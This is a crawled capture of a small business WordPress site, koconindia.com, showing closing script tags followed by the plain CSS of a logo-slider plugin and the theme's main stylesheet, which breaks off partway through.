<script type='text/javascript' src='https://koconindia.com/koconindia/plugins/contact-form-7/includes/js/scripts.js?ver=4.6'></script>
<script type='text/javascript' src='https://koconindia.com/koconindia/plugins/testimonial-free/assets/js/owl.carousel.min.js'></script>
<script type='text/javascript' src='https://koconindia.com/wp-includes/js/imagesloaded.min.js?ver=3.2.0'></script>
<script type='text/javascript' src='https://koconindia.com/wp-includes/js/masonry.min.js?ver=3.3.2'></script>
<script type='text/javascript' src='https://koconindia.com/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b'></script>
<script type='text/javascript' src='https://koconindia.com/koconindia/themes/Koconindia/js/jquery-ui.min.js?ver=4.7.31'></script>
<script type='text/javascript' src='https://koconindia.com/koconindia/themes/Koconindia/js/bootstrap.min.js?ver=4.7.31'></script>
<script type='text/javascript' src='https://koconindia.com/koconindia/themes/Koconindia/js/bxslider.js?ver=4.7.31'></script>
<script type='text/javascript' src='https://koconindia.com/koconindia/themes/Koconindia/js/owl.carousel.min.js?ver=4.7.31'></script>
<script type='text/javascript' src='https://koconindia.com/koconindia/themes/Koconindia/js/jquery.fancybox.pack.js?ver=4.7.31'></script>
<script type='text/javascript' src='https://koconindia.com/koconindia/themes/Koconindia/js/wow.js?ver=4.7.31'></script>
<script type='text/javascript' src='https://koconindia.com/koconindia/themes/Koconindia/js/jquery.mixitup.min.js?ver=4.7.31'></script>
<script type='text/javascript' src='https://koconindia.com/koconindia/themes/Koconindia/js/masterslider.min.js?ver=4.7.31'></script>
<script type='text/javascript' src='https://koconindia.com/koconindia/themes/Koconindia/js/script.js?ver=4.7.31'></script>
<script type='text/javascript' src='https://koconindia.com/wp-includes/js/comment-reply.min.js?ver=4.7.31'></script>
<script type='text/javascript' src='https://koconindia.com/wp-includes/js/wp-embed.min.js?ver=4.7.31'></script>
<script type='text/javascript' src='https://koconindia.com/koconindia/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=4.11.2.1'></script>
<script type='text/javascript' src='https://koconindia.com/koconindia/plugins/js_composer/assets/lib/waypoints/waypoints.min.js?ver=4.11.2.1'></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://koconindia.com/koconindia/plugins/wp-logo-showcase-responsive-slider-slider/assets/css/logo-showcase.css?ver=1.2.5
body_size: 263
content:
.logo_showcase{padding:0 30px 20px 30px !important; margin:0 !important; text-align:center; clear:both;}
.logo_showcase .slick-arrow  { top:30% !important;}
.logo_showcase .slick-next{right:0px !important;}
.logo_showcase .slick-prev{ left:0px !important}
.logo_showcase .slick-dots{left:15px !important; right:15px !important; text-align:center;  bottom:-10px !important;}

.logo_showcase .slick-slide img{display:inline-block !important; padding:10px; }
.logo_showcase .slick-slide{ padding:0 10px; text-align:center !important; display: inline-block !important;   float:none !important;    vertical-align: middle !important;     }
.logo_showcase .slick-slide .logo-title{color:#444; padding:10px 0; font-size:18px;}
.logo_showcase .slick-arrow{display: none; } 
.logo_showcase.center .slick-slide {opacity: 0.5;transform: scale(0.7);transition: all 300ms ease 0s;}
.logo_showcase.center .slick-center{opacity: 1;transform: scale(1);}

.logo_showcase .slick-prev::before, .logo_showcase .slick-next::before{display: none !important;}

@media screen and (max-width: 641px)
	{
.logo_showcase.center .slick-slide {opacity: 1;transform: scale(1);transition: all 300ms ease 0s;}
.logo_showcase.center .slick-center{opacity: 1;transform: scale(1);}
	}




--- FILE ---
content_type: text/css
request_url: https://koconindia.com/koconindia/themes/Koconindia/style.css?ver=4.7.31
body_size: 10924
content:
/*
Theme Name: Koconindia
Theme URI: https://koconindia.comhttps://koconindia.com
Author: JB Soft system
Author URI: http://jbsoft.in/
 */


/************ TABLE OF CONTENTS ***************
1.  Fonts
2.  Reset
3.  Global
4.  Main Header
5.  Main Slider
6.  Features Section / Column View
7.  Intro section
8.  Tabs Section
9.  Testimonials Section
10. Meet Our Team
11. Latest Blog
12. Sponsors
13. Main Footer
14. Default Section
15. Gallery Tabs
16. Services Style
17. Price and Plans
18. Vertical Gallery
19. Filter Section
20. Sidebar Page / Blog Posts / Sidebar / Comments Area
21. Contact Us


**********************************************/
@import url('css/jquery-ui.min.css');
@import url('css/jquery-ui.theme.min.css');
@import url('css/jquery-ui.structure.min.css');

/*** 

====================================================================
	Reset
====================================================================

 ***/
* {
	margin:0px;
	padding:0px;
	outline:none;
}

/*** 

====================================================================
	Global Settings
====================================================================

 ***/

body {
	font-family: 'Open Sans', sans-serif;
	font-size:16px;
	color:#292929;
	line-height:2em;
	font-weight:400;
	background:#ffffff;
}

a{
	text-decoration:none;
	cursor:pointer;	
}

a:hover,a:focus,a:visited{
	text-decoration:none;
	outline:none;
}

h1,h2,h3,h4,h5,h6 {
	position:relative;
	font-family: 'Open Sans', sans-serif;
	font-weight:normal;
	margin:0px;
	background:none;
	line-height:1.4em;
}

input,button,select,textarea{
	font-family: 'Open Sans', sans-serif;	
}

/*::-webkit-input-placeholder { color:rgba(0,0,0,0.80);}
::-moz-placeholder { color:rgba(0,0,0,0.80) ;}
:-ms-input-placeholder { color:rgba(0,0,0,0.80) ;}
input:-moz-placeholder { color:rgba(0,0,0,0.80) ;}*/

p{
	position:relative;
    text-align: justify !important;
		
}

.strike-through{
	text-decoration:line-through;	
}

.auto-container{
	position:static;
	max-width:1200px;
	padding:0px 15px;
	margin:0 auto;
}

.page-wrapper{
	position:relative;
	margin:0 auto;
	width:100%;
	min-width:300px;
	min-height:400px;
	overflow:hidden;
	
}

ul,li{
	list-style:none;
	padding:0px;
	margin:0px;	
    
}

.theme-btn{
	transition:all 300ms ease;
	-moz-transition:all 300ms ease;
	-webkit-transition:all 300ms ease;
	-ms-transition:all 300ms ease;
	-o-transition:all 300ms ease;
}

.center{
	text-align:center;	
}

.theme-bg{
	background-color:#fc5a1b;	
}

.theme-color{
	color:#fc5a1b;	
}

.out{
	opacity:0;	
}

.in{
	opacity:1;	
}

.uppercase{
	text-transform:uppercase !important;	
}

.capitalized{
	text-transform:capitalize !important;	
}

.lowercase{
	text-transform:lowercase !important;	
}

.no-uppercase{
	text-transform:none !important;	
}

.light-btn{
	position:relative;
	display:inline-block;
	padding:10px 30px;
	line-height:26px;
	border:1px solid transparent;
	background:#fc5a1b;
	margin-bottom:5px;
	color:#ffffff;
	text-transform:uppercase;
	font-family: 'Droid Sans', sans-serif;
	transition:all 300ms ease;
	-moz-transition:all 300ms ease;
	-webkit-transition:all 300ms ease;
	-ms-transition:all 300ms ease;
	-o-transition:all 300ms ease;
}

.dark-btn{
	position:relative;
	display:inline-block;
	padding:5px 20px;
	line-height:22px;
	font-size:14px;
	border:1px solid transparent;
	background:#36404b;
	color:#ffffff;
	text-transform:uppercase;
}

.light-btn:hover,
.dark-btn:hover{
	background-color:#fb4848;
	border-color:#fb4848;
	color:#ffffff;	
}

.dark-btn.style-two{
	background:#bc3131;
}

.dark-btn.style-two:hover{
	color:#000000;
	background:#ffffff;	
}

.btn-style-one{
	position:relative;
	display:inline-block;
	overflow:hidden;
	border:1px solid #dddddd;
	background:#ffffff;
	color:#000000;
	line-height:22px;
	padding:5px 15px;
	font-size:14px;
	text-transform:uppercase;
}

.btn-style-one .fa,
.dark-btn .fa{
	position:relative;
	font-size:16px;
	padding-right:15px;	
}

.btn-style-one:hover{
	background-color:#fb4848;
	border-color:#fb4848;
	color:#ffffff;	
}

.default-btn{
	position:relative;
	display:inline-block;
	line-height:24px;
	padding:8px 24px;
	font-size:14px;
	text-transform:uppercase;
	margin:0px 10px;
	color:#000000;
	border:1px solid #dddddd;
	transition:all 300ms ease;
	-moz-transition:all 300ms ease;
	-webkit-transition:all 300ms ease;
	-ms-transition:all 300ms ease;
	-o-transition:all 300ms ease;	
}

.default-btn:hover{
	color:#ffffff !important;	
}

.default-btn::before{
	background-color:#3d3d3d;	
}

.color-white{
	color:#ffffff !important;
}

.color-grey{
	color:#292929 !important;
}

.no-margin{
	margin:0px !important;	
}

.no-float{
	float:none !important;	
}

.skew-lines{
	position:relative;
	font-size:18px;
	padding-left:60px;	
}

.skew-lines:before{
	content:'';
	position:absolute;
	left:10px;
	top:5px;
	width:10px;
	height:20px;
	background:#36404b;
	transform:skewX(-35deg);
	-webkit-transform:skewX(-35deg);
	-moz-transform:skewX(-35deg);
	-ms-transform:skewX(-35deg);
	-o-transform:skewX(-35deg);	
}

.skew-lines:after{
	content:'';
	position:absolute;
	left:24px;
	top:5px;
	width:10px;
	height:20px;
	background:#fb4848;
	transform:skewX(-35deg);
	-webkit-transform:skewX(-35deg);
	-moz-transform:skewX(-35deg);
	-ms-transform:skewX(-35deg);
	-o-transform:skewX(-35deg);	
}

.padd-top-20{
	padding-top:20px !important;	
}

.padd-top-30{
	padding-top:30px !important;	
}

.padd-top-40{
	padding-top:40px !important;	
}

.padd-bott-20{
	padding-bottom:20px !important;	
}

.padd-bott-30{
	padding-bottom:30px !important;	
}

.padd-bott-40{
	padding-bottom:40px !important;	
}

.no-padd-bottom{
	padding-bottom:0px !important;	
}

.no-padd-top{
	padding-top:0px !important;	
}

.no-margin-bottom{
	margin-bottom:0px !important;	
}

.no-margin-top{
	margin-bottom:0px !important;	
}

.preloader{ position:fixed; left:0px; top:0px; width:100%; height:100%; z-index:999999; background-color:#ffffff; background-position:center center; background-repeat:no-repeat; background-image:url(images/icons/preloader.GIF);}

.sec-title{
	position:relative;
	margin-bottom:30px;
	padding-bottom:12px;
	border-bottom:1px solid #e0e0e0;
}

.sec-title h3{
	font-size:18px;
	text-transform:capitalize;
	font-weight:500;	
}

/*** 

====================================================================
	Main Header style
====================================================================

***/

.main-header{
	position:relative;
	width:100%;
	left:0px;
	top:0px;
	z-index:999;
	background:#ffffff;
	transition:all 300ms ease;
	-moz-transition:all 300ms ease;
	-webkit-transition:all 300ms ease;
	-ms-transition:all 300ms ease;
	-o-transition:all 300ms ease;	
}

.main-header .header-top{
	position:relative;
	padding:20px 0px;
	background:#ffffff;
	transition:all 300ms ease;
	-moz-transition:all 300ms ease;
	-webkit-transition:all 300ms ease;
	-ms-transition:all 300ms ease;
	-o-transition:all 300ms ease;
	
}

.fixed-top-header .header-top{
	padding:0px 0px;
}

.fixed-top-header{
	position:fixed;	
}

.main-header .logo{
	position:relative;
	padding:0px 0px;
	transition:all 300ms ease;
	-moz-transition:all 300ms ease;
	-webkit-transition:all 300ms ease;
	-ms-transition:all 300ms ease;
	-o-transition:all 300ms ease;
}

.fixed-top-header .logo{
	padding:0px 0px;
}

.main-header .logo img{
	position:relative;
	display:inline-block;
	max-width:100%;	
	margin-left: 35px;
}

.main-header .header-top .search-form .form{
	position:relative;
	margin-top:25px;
	padding-left:30px;	
}

.main-header .header-top .form input[type="text"],
.main-header .header-top .form input[type="password"]{
	position:relative;
	display:block;
	width:100%;
	height:40px;
	line-height:24px;
	font-size:13px;
	padding:7px 50px 7px 15px;
	border:1px solid #cccccc;
	background:#ffffff;
}

.main-header .header-top .form select{
	position:relative;
	display:block;
	width:100%;
	height:40px;
	line-height:24px;
	font-size:13px;
	padding:7px 15px;
	border:1px solid #cccccc;
	border-right:none;
	color:#888888;
	background:#ffffff url(images/icons/icon-down.png) center right no-repeat;
	cursor:pointer;
	-webkit-appearance:none;
	-ms-appearance:none;
	-o-appearance:none;
	-moz-appearance:none;
}

.main-header .header-top .form-group{
	position:relative;
	float:left;
	margin-bottom:10px;	
}

.main-header .header-top .medium{
	width:150px;	
}

.main-header .header-top .form button{
	position:absolute;
	right:0px;
	top:0px;
	width:40px;
	height:40px;
	text-align:center;
	background:#000000;
	line-height:40px;
	color:#ffffff;
	font-size:14px;	
}

.main-header .header-top .form button:hover{
	background:#fb4848;	
}

.main-header .header-top .large{
	width:320px;	
}

.main-header .header-top .user-links{
	position:relative;
	margin-top:25px;
}

.main-header .header-top .user-links a{
	position:relative;
	text-transform:uppercase;
	font-size:13px;
	line-height:30px;
	padding:5px 0px;
	display:inline-block;
	margin:0px 5px;
	color:#565656;	
}

.main-header .header-top .user-links a:hover,
.main-header .header-top .user-links a.active{
	color:#fb4848;	
}

.main-header .header-lower{
	position:relative;
	padding:0px 0px;
	background:#36404b;
	
}

.main-menu{
	position:relative;
	z-index:5;
}

.main-menu .navbar-collapse{
	padding:0px 0px;	
}

.main-menu .navbar-collapse > ul > li{
	position:relative;
	float:left;
}

.main-menu .navbar-collapse > ul > li.dropdown > a:after{
	font-family: 'FontAwesome';
	content: "\f107";
	position:absolute;
	right:15px;
	top:18px;
	width:10px;
	height:20px;
	display:block;
	color:#ffffff;
	line-height:20px;
	font-size:16px;
	text-align:center;
	z-index:5;	
}

.main-menu .navbar-collapse > ul > li > a{
	position:relative;
	display:block;
	font-size:14px;
	line-height:24px;
	padding:16px 15px;
	color:#ffffff;
	background:none;
	overflow:hidden;
	text-transform:uppercase;
	transition:all 300ms ease;
	-moz-transition:all 300ms ease;
	-webkit-transition:all 300ms ease;
	-ms-transition:all 300ms ease;
	-o-transition:all 300ms ease;
}

.main-menu .navbar-collapse > ul > li.dropdown > a{
	padding:16px 40px 16px 15px;
}

.main-menu .navbar-collapse > ul > li:hover > a,
.main-menu .navbar-collapse > ul > li.current > a,
.main-menu .navbar-collapse > ul > li.current-menu-item > a{
	color:#ffffff;
	background:#fb4848;
}

.main-menu .navbar-collapse > ul > li > ul{
    position: absolute;
    display: block;
    width: 210px;
    top: 120%;
    left: 0;
    opacity: 0;
    visibility: hidden;
    background: #fb4848;
	border:1px solid rgba(255,255,255,0.50);
	border-radius:0px 0px 5px 5px;
	-webkit-border-radius:0px 0px 5px 5px;
	-ms-border-radius:0px 0px 5px 5px;
	-moz-border-radius:0px 0px 5px 5px;
	-o-border-radius:0px 0px 5px 5px;
}

.main-menu .navbar-collapse > ul > li:hover > ul{
	top:100%;
	opacity: 1;
    visibility: visible;
    transition:all 400ms ease 100ms;
	-moz-transition:all 400ms ease 100ms;
	-webkit-transition:all 400ms ease 100ms;
	-ms-transition:all 400ms ease 100ms;
	-o-transition:all 400ms ease 100ms;
}

.main-menu .navbar-collapse > ul > li > ul > li{
	position:relative;
	display:block;
	border-bottom:1px solid rgba(255,255,255,0.50);
}

.main-menu .navbar-collapse > ul > li > ul li.dropdown:after{
	font-family: 'FontAwesome';
	content:'\f0da';
	position:absolute;
	right:7px;
	top:7px;
	width:20px;
	height:20px;
	display:block;
	color:#ffffff;
	line-height:20px;
	font-size:16px;
	text-align:center;
	z-index:5;	
}

.main-menu .navbar-collapse > ul > li > ul > li:last-child{
	border:none;	
}

.main-menu .navbar-collapse > ul li.dropdown .dropdown-btn{
	position:absolute;
	right:10px;
	top:6px;
	width:34px;
	height:30px;
	border:1px solid #ffffff;
	background:url(images/icons/submenu-icon.png) center center no-repeat;
	background-size:20px;
	cursor:pointer;
	z-index:5;
	display:none;
	border-radius:3px;
	-webkit-border-radius:3px;
	-ms-border-radius:3px;
	-o-border-radius:3px;
	-moz-border-radius:3px;
}

.main-menu .navbar-collapse > ul > li > ul > li > a {
    display: block;
    line-height: 24px;
    font-size: 14px;
	color:#ffffff;
	padding:7px 15px;
	background:none;
	transition: all 300ms ease;
    -webkit-transition: all 300ms ease;
    -moz-transition: all 300ms ease;
    -o-transition: all 300ms ease;
    -ms-transition: all 300ms ease;
}
 .ep_filter .ep_group .all{
     display:none;} 
.main-menu .navbar-collapse > ul > li > ul > li:hover > a {
	background:rgba(255,255,255,0.30);
	padding-left:20px;
}

.main-menu .navbar-collapse > ul > li > ul > li > ul{
    position: absolute;
    display: block;
    width: 210px;
    top: -1px;
    left: 120%;
    opacity: 0;
    visibility: hidden;
    background: #fb4848;
	border:1px solid rgba(255,255,255,0.50);
	border-radius:0px 5px 5px 5px;
	-webkit-border-radius:0px 5px 5px 5px;
	-ms-border-radius:0px 5px 5px 5px;
	-moz-border-radius:0px 5px 5px 5px;
	-o-border-radius:0px 5px 5px 5px;
}

.main-menu .navbar-collapse > ul > li > ul > li:hover > ul{
	opacity: 1;
	left:100%;
    visibility: visible;
    transition:all 400ms ease 100ms;
	-moz-transition:all 400ms ease 100ms;
	-webkit-transition:all 400ms ease 100ms;
	-ms-transition:all 400ms ease 100ms;
	-o-transition:all 400ms ease 100ms;
}

.main-menu .navbar-collapse > ul > li > ul > li > ul > li{
	position:relative;
	display:block;
	border-bottom:1px solid rgba(255,255,255,0.50);
}

.main-menu .navbar-collapse > ul > li > ul > li > ul > li:last-child{
	border:none;	
}

.main-menu .navbar-collapse > ul > li > ul > li > ul > li > a {
    display: block;
    line-height: 24px;
    font-size: 14px;
	color:#ffffff;
	padding:7px 15px;
	background:none;
	transition: all 300ms ease;
    -webkit-transition: all 300ms ease;
    -moz-transition: all 300ms ease;
    -o-transition: all 300ms ease;
    -ms-transition: all 300ms ease;
}
 
.main-menu .navbar-collapse > ul > li > ul > li > ul > li:hover > a {
	background:rgba(255,255,255,0.30);
	padding-left:20px;
}

.main-menu .navbar-collapse > ul > li > ul > li > ul > li > ul{
    position: absolute;
    display: block;
    width: 210px;
    top: -1px;
    left: 120%;
    opacity: 0;
    visibility: hidden;
    background: #fb4848;
	border:1px solid rgba(255,255,255,0.50);
	border-radius:0px 5px 5px 5px;
	-webkit-border-radius:0px 5px 5px 5px;
	-ms-border-radius:0px 5px 5px 5px;
	-moz-border-radius:0px 5px 5px 5px;
	-o-border-radius:0px 5px 5px 5px;
}

.main-menu .navbar-collapse > ul > li > ul > li > ul > li:hover > ul{
	opacity: 1;
	left:100%;
    visibility: visible;
    transition:all 400ms ease 100ms;
	-moz-transition:all 400ms ease 100ms;
	-webkit-transition:all 400ms ease 100ms;
	-ms-transition:all 400ms ease 100ms;
	-o-transition:all 400ms ease 100ms;
}

.main-menu .navbar-collapse > ul > li > ul > li > ul > li > ul > li{
	position:relative;
	display:block;
	border-bottom:1px solid rgba(255,255,255,0.50);
}

.main-menu .navbar-collapse > ul > li > ul > li > ul > li:last-child{
	border:none;	
}

.main-menu .navbar-collapse > ul > li > ul > li > ul > li > ul > li > a {
    display: block;
    line-height: 24px;
    font-size: 14px;
	color:#ffffff;
	padding:7px 15px;
	background:none;
	transition: all 300ms ease;
    -webkit-transition: all 300ms ease;
    -moz-transition: all 300ms ease;
    -o-transition: all 300ms ease;
    -ms-transition: all 300ms ease;
}
 
.main-menu .navbar-collapse > ul > li > ul > li > ul > li > ul > li:hover > a {
	background:rgba(255,255,255,0.30);
	padding-left:20px;
}

.main-menu .navbar-collapse > ul > li > ul > li > ul > li > ul > li > ul{
    position: absolute;
    display: block;
    width: 210px;
    top: -1px;
    left: 120%;
    opacity: 0;
    visibility: hidden;
    background: #fb4848;
	border:1px solid rgba(255,255,255,0.50);
	border-radius:0px 5px 5px 5px;
	-webkit-border-radius:0px 5px 5px 5px;
	-ms-border-radius:0px 5px 5px 5px;
	-moz-border-radius:0px 5px 5px 5px;
	-o-border-radius:0px 5px 5px 5px;
}

.main-menu .navbar-collapse > ul > li > ul > li > ul > li > ul > li:hover > ul{
	opacity: 1;
	left:100%;
    visibility: visible;
    transition:all 400ms ease 100ms;
	-moz-transition:all 400ms ease 100ms;
	-webkit-transition:all 400ms ease 100ms;
	-ms-transition:all 400ms ease 100ms;
	-o-transition:all 400ms ease 100ms;
}

.main-menu .navbar-collapse > ul > li > ul > li > ul > li > ul > li > ul > li{
	position:relative;
	display:block;
	border-bottom:1px solid rgba(255,255,255,0.50);
}

.main-menu .navbar-collapse > ul > li > ul > li > ul > li > ul > li > ul > li:last-child{
	border:none;	
}

.main-menu .navbar-collapse > ul > li > ul > li > ul > li > ul > li > ul > li > a {
    display: block;
    line-height: 24px;
    font-size: 14px;
	color:#ffffff;
	padding:7px 15px;
	background:none;
	transition: all 300ms ease;
    -webkit-transition: all 300ms ease;
    -moz-transition: all 300ms ease;
    -o-transition: all 300ms ease;
    -ms-transition: all 300ms ease;
}
 
.main-menu .navbar-collapse > ul > li > ul > li > ul > li > ul > li > ul > li:hover > a {
	background:rgba(255,255,255,0.30);
	padding-left:20px;
}

.header-lower .social-links{
	position:relative;
	padding-top:3px;
	text-align:right !important;
}

.header-lower .social-links a{
	position:relative;
	display:inline-block;
	width:36px;
	height:32px;
	text-align:center;
	background:#2a323a;
	color:#ffffff;
	font-size:16px;
	line-height:32px;
	margin:9px 2px 0px;
	border-radius:3px;
	-webkit-border-radius:3px;
	-ms-border-radius:3px;
	-o-border-radius:3px;
	-moz-border-radius:3px;
	transition:all 500ms ease-out;
	-webkit-transition:all 500ms ease-out;
	-ms-transition:all 500ms ease-out;
	-o-transition:all 500ms ease-out;
	-moz-transition:all 500ms ease-out;	
}

.header-lower .social-links a:hover{
	background:#fb4848;	
}

/*** 

====================================================================
	Why Us style
====================================================================

***/

.why-us{
	position:relative;
	padding:50px 0px 10px;
	background:#ffffff;
}

.why-us .title-box{
	position:relative;
	padding:0px 0px 0px 24px;
	border-left:3px solid #fb4848;
	margin-bottom:15px;
}

.why-us .title-box h3{
	font-size:28px;
	line-height:1.3em;	
}

.why-us .title-box h4{
	font-size:18px;
	line-height:1.6em;	
}

.why-us .text-content{
	position:relative;
	margin-bottom:20px;
}

.why-us .text-content .text{
	font-size:14px;
	padding-left:24px;	
}

.why-us .box{
	position:relative;
	margin-bottom:25px;	
}

.why-us .box .tab-link {
	position:relative;
	display:block;
	border:1px solid #cccccc;
	padding:16px 20px 16px 90px;
	font-size:14px;
	color:#292929;
}

.why-us .box .tab-link .arrow{
	position:absolute;
	right:0px;
	bottom:0px;
	width:30px;
	height:30px;
	text-align:center;
	color:#ffffff;
	font-size:16px;
	line-height:30px;
	background:#fb4848;	
}

.why-us .box .tab-link:hover .arrow{
	background:#999999;	
}

.why-us .box .tab-link *{
	transition:all 300ms ease;
	-webkit-transition:all 300ms ease;
	-ms-transition:all 300ms ease;
	-o-transition:all 300ms ease;
	-moz-transition:all 300ms ease;	
}

.why-us .box .tab-link.active-btn,
.why-us .box .tab-link:hover{
	background:#36404b;
	color:#ffffff;
	border-color:#36404b;	
}

.why-us .box .tab-link .icon{
	position:absolute;
	left:20px;
	top:28px;
	width:70px;
	height:70px;
	color:#fb4848;
	font-size:42px;	
}

.why-us .box .tab-link.active-btn .icon,
.why-us .box .tab-link:hover .icon{
	color:#ffffff;	
}

.why-us .box .tab-link h4{
	font-size:16px;
	margin-bottom:0px;
}

.why-us .box .tab-link p{
	font-size:14px;
	color:#a7a7a7;
	margin-bottom:0px;
}

.why-us .box .tab-link.active-btn p,
.why-us .box .tab-link:hover p{
	color:#ffffff;	
}

/*** 

====================================================================
	Main Slider style
====================================================================

***/

.main-slider{
	position:relative;
	color:#ffffff;
	font-size:15px;
}

.main-slider .grey-title{
	position:relative;
	padding:10px 20px;
	background:rgba(54,64,75,0.85);
	color:#ffffff;	
}

.main-slider .white-title{
	position:relative;
	padding:10px 20px;
	background:rgba(255,255,255,0.85);
	color:#fb4848;	
}

.main-slider h2{
	font-size:48px;
	line-height:1.2em;
	font-weight:300;
}

.main-slider .tp-bullets{
	display:none;	
}


.main-slider:after,
.page-banner:after,
.main-slider:before,
.page-banner:before{
	content:'';
	position:absolute;
	display:block;
	width:50%;
	height:5px;
	bottom:-5px;
	z-index:1;
}

.main-slider:after,
.page-banner:after{
	left:50%;
	background:#cccccc;
}

.main-slider:before,
.page-banner:before{
	left:0%;
	background:#fb4848;
}

flaticon-transport100


/*** 

====================================================================
	Featured Posts
====================================================================

***/

.featured-posts{
	position:relative;
	background:#ffffff;
	padding:30px 0px;
}
li.current.all {
    display: none !important;
}

.column-view{
	position:relative;	
}

.column-view .column-box{
	position:relative;
	margin-bottom:30px;
}

.column-view .column-box .inner-box{
	position:relative;
	display:block;
	max-width:450px;
	margin:0 auto;
	border:1px solid #dddddd;
	transition:all 500ms ease-out 50ms;
	-webkit-transition:all 500ms ease-out 50ms;
	-ms-transition:all 500ms ease-out 50ms;
	-o-transition:all 500ms ease-out 50ms;
	-moz-transition:all 500ms ease-out 50ms;	
}

.column-view .column-box .inner-box:hover{
	border-color:#fb4848;
}

.column-view .column-box .image{
	position:relative;
	overflow:hidden;	
}

.column-view .column-box .image img{
	position:relative;
	display:block;
	width:100%;
	transition:all 500ms ease-out 50ms;
	-webkit-transition:all 500ms ease-out 50ms;
	-ms-transition:all 500ms ease-out 50ms;
	-o-transition:all 500ms ease-out 50ms;
	-moz-transition:all 500ms ease-out 50ms;
}

.column-view .column-box .inner-box:hover .image img{
	/*transform:scale(1.1,1.1);
	-webkit-transform:scale(1.1,1.1);
	-ms-transform:scale(1.1,1.1);
	-o-transform:scale(1.1,1.1);
	-moz-transform:scale(1.1,1.1);*/	
}

.column-view .column-box .image .price{
	position:absolute;
	right:0px;
	bottom:0px;
	padding:10px 10px;
	color:#ffffff;
	background:#fb4848;
	font-size:32px;
	font-weight:600;
	z-index:1;
}

.column-view .column-box .image .price sup{
	font-size:18px;
	padding-right:5px;	
}

.column-view .column-box .post-content{
	position:relative;
	padding:15px 20px 20px;	
}

.column-view .column-box .post-content h3{
	font-size:18px;
	margin-bottom:15px;
	line-height:30px;
	text-transform:uppercase;
	font-weight:500;	
}

.column-view .column-box .post-content h3 a{
	color:#292929;	
}

.column-view .column-box .post-content h3 a:hover{
	color:#fb4848;	
}

.column-view .column-box .theme-btn{
	float:left;
	margin:0px 15px 15px 0px;	
}

.column-view .column-box .text-center .theme-btn{
	float:none;
	display:inline-block;
	margin:0px 5px 7px;	
}

.column-view .column-box .overlay-box{
	position:absolute;
	left:0px;
	top:0px;
	width:100%;
	height:100%;
	padding:30px 24px 10px;
	overflow:auto;
	color:#ffffff;
	z-index:3;
	background:#fb4848 url(images/icons/price-table-header.png) -50px -50px no-repeat;
	opacity:0;
	transition:opacity 500ms ease;
	-webkit-transition:opacity 500ms ease;
	-ms-transition:opacity 500ms ease;
	-o-transition:opacity 500ms ease;
	-moz-transition:opacity 500ms ease;
	
}

.column-view .column-box:hover .overlay-box{
	opacity:1;
	-ms-animation-name: flipInX;
	-moz-animation-name: flipInX;
	-op-animation-name: flipInX;
	-webkit-animation-name: flipInX;
	animation-name: flipInX;
	-ms-animation-duration: 800ms;
	-moz-animation-duration: 800ms;
	-op-animation-duration: 800ms;
	-webkit-animation-duration: 800ms;
	animation-duration: 800ms;
	-ms-animation-timing-function: linear;
	-moz-animation-timing-function: linear;
	-op-animation-timing-function: linear;
	-webkit-animation-timing-function: linear;
	animation-timing-function: linear;
	-ms-animation-iteration-count: 1;
	-moz-animation-iteration-count: 1;
	-op-animation-iteration-count: 1;
	-webkit-animation-iteration-count: 1;
	animation-iteration-count: 1;		
}

.column-view .column-box .overlay-box .skew-lines:before,
.column-view .column-box .overlay-box .skew-lines:after{
	background:#ffffff;
	height:18px;
}

.column-view .column-box .overlay-box .skew-lines{
	color:#ffffff;
	margin-bottom:20px;
	padding-left:50px;	
}

.column-view .column-box .overlay-box .text{
	position:relative;
	font-size:14px;
}

/*** 

====================================================================
	Featured Services
====================================================================

***/

.featured-services{
	position:relative;
	padding:20px  0px 20px;
	background:#fbfbfb;
}

.featured-services .column-box .inner-box{
	background:#ffffff;
	
}

.featured-services .column-box .text-center .theme-btn{
	float:none;
	vertical-align:middle;
	margin:0px 7px 5px;	
}

.featured-services .column-box .text-center{
	text-align:left !important;
}


/*** 

====================================================================
	Featured Services
====================================================================

***/

.gallery-section{
	position:relative;
	padding:40px  0px 50px;
	background:#ffffff;
}

.gallery-section .slide-item{
	position:relative;
	overflow:hidden;
	margin-top:15px;
	border:1px solid #fb4848;		
}

.gallery-section .image-box img{
	position:relative;
	display:block;
	width:100%;
	height:auto;
}

.gallery-section .overlay{
	position:absolute;
	left:0px;
	top:-100%;
	width:100%;
	height:100%;
	background:url(images/icons/icon-plus-2.png) center 40% no-repeat;
	background-color:rgba(0,0,0,1);
	opacity:0;
	z-index:2;
	transition:all 500ms ease;
	-webkit-all:opacity 500ms ease;
	-ms-transition:all 500ms ease;
	-o-transition:all 500ms ease;
	-moz-transition:all 500ms ease;
}

.gallery-section .slide-item:hover .overlay{
	opacity:0.80;
	top:0px;
}

.gallery-section .item-caption{
	position:absolute;
	left:0px;
	bottom:-100%;
	width:100%;
	text-align:center;
	color:#ffffff;
	padding:10px 15px;
	background-color:rgba(0,0,0,0.50);
	font-size:14px;
	z-index:3;
	opacity:0;
	color:#fb4848;
	transition:all 500ms ease;
	-webkit-transition:all 500ms ease;
	-ms-transition:all 500ms ease;
	-o-transition:all 500ms ease;
	-moz-transition:all 500ms ease;
	border-top:2px solid #fb4848;
}

.gallery-section .slide-item:hover .item-caption{
	opacity:1;
	bottom:0px;
}

.gallery-section .item-caption p{
	position:relative;
	font-size:14px;
	margin:0px;
	color:#ffffff;	
}

.gallery-section .item-caption h4{
	font-size:14px;	
}

.gallery-section .owl-stage-outer{
	overflow:visible;	
}

/*** 

====================================================================
	Intro Section style
====================================================================

***/

.intro-section{
	position:relative;
	color:#ffffff;
	padding:40px 0px;
	background:#fc6565;
}

.intro-section.theme-two{
	background:#36404b;	
}

.intro-section.theme-two .dark-btn{
	background-color:#545c66;	
}

.intro-section.theme-two .dark-btn:hover{
	background:#ffffff;
	border-color:#ffffff;
	color:#292929;
}

.intro-section .border{
	position:relative;
	border:1px solid rgba(255,255,255,0.50);
	padding:40px 25px;
	background:#fb4e4e;
}

.intro-section.theme-two .border{
	background:#2c333b;
}

.intro-section h3{
	font-size:24px;
	text-transform:uppercase;
}

/*** 

====================================================================
	Tabs Section style
====================================================================

***/

.tabs-section{
	position:relative;
	padding:40px 0px 0px;
	background:#ffffff;
}

.tabs-box .buttons-side{
	position:relative;
	float:right !important;
	margin-bottom:30px;
}

.tabs-box .tab-buttons{
	position:relative;	
}

.tabs-box .tab-buttons li{
	position:relative;
	margin-bottom:20px;	
}

.tabs-box .tab-buttons .tab-btn {
	position:relative;
	display:block;
	border:1px solid #cccccc;
